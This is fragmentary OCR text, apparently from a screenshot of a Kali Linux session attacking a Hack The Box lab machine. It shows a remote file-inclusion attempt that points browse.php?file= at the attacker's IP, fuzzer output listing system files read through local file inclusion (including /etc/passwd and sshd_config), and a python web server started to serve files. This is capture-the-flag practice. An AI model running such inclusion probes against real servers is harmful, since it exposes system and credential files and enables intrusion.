 Hack The Box :: Machines
TryHackMe | File Inclusion
All labs | Web Security Ac
Reverse Shell Cheat Sheet | p
10.10.10.84/browse.php?file=
10.10.10.84/browse.php?file=10.10.14.6
Kali Linux
Kali Tools
TryHackMe | Windows…
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Warning: include(10.10.14.6): failed to open stream: No
Warning: include(): Failed opening '10.10.14.6' for inclu
apache24/data/browse.php on line 2
kali@kali: ~/test
File Actions Edit View Help
kali@kali: ~/Downloads
kali@kali: ~/test
kali@kali: ~/test
kali@kali: ~
kali@kali: ~/test
/etc/motd [Status: 200, Size: 937, Words: 121, Lines: 22]
/etc/networks [Status: 200, Size: 370, Words: 30, Lines: 18]
/etc/passwd [Status: 200, Size: 1894, Words: 58, Lines: 33]
/etc/profile [Status: 200, Size: 623, Words: 87, Lines: 19]
/etc/printcap [Status: 200, Size: 2063, Words: 245, Lines: 55]
/etc/resolv.conf [Status: 200, Size: 46, Words: 5, Lines: 4]
/etc/ssh/ssh_config [Status: 200, Size: 1791, Words: 258, Lines: 54]
/etc/ssh/sshd_config [Status: 200, Size: 3782, Words: 343, Lines: 138]
/etc/syslog.conf [Status: 200, Size: 1552, Words: 124, Lines: 39]
/usr/local/etc/php.ini [Status: 200, Size: 48, Words: 3, Lines: 2]
/etc/termcap [Status: 200, Size: 208384, Words: 11942, Lines: 4668]
/var/log/messages [Status: 200, Size: 101619, Words: 13715, Lines: 1340]
/etc/passwd [Status: 200, Size: 1894, Words: 58, Lines: 33]
/etc/fstab [Status: 200, Size: 102, Words: 2, Lines: 4]
/etc/hosts.allow [Status: 200, Size: 3459, Words: 671, Lines: 93]
/etc/hosts [Status: 200, Size: 1090, Words: 146, Lines: 32]
/etc/inetd.conf [Status: 200, Size: 5097, Words: 372, Lines: 120]
:: Progress: [257/257] :: Job [1/1] :: 719 req/sec :: Duration: [0:00:05] :: Errors: 0 ::
┌──(kali㉿kali)-[~/test]
└─$ sudo python2 -m SimpleHTTPServer 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...
^CTraceback (most recent call last):
File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
"__main__", fname, loader, pkg_name)
File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
┌──(kali㉿kali)-[~/test]
└─$